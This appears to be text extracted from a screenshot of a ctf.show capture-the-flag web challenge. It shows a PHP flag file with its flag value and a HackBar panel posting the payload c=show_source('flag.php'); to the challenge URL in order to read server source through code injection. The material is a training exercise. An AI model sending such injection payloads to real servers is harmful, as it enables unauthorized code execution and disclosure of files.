 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{e7af00a5-1f3c-4fcc-a0e7-53d43546cb15}";
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
https://06b5ede9-1717-4ecd-9dc0-bf82194da2ca.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=show_source('flag.php');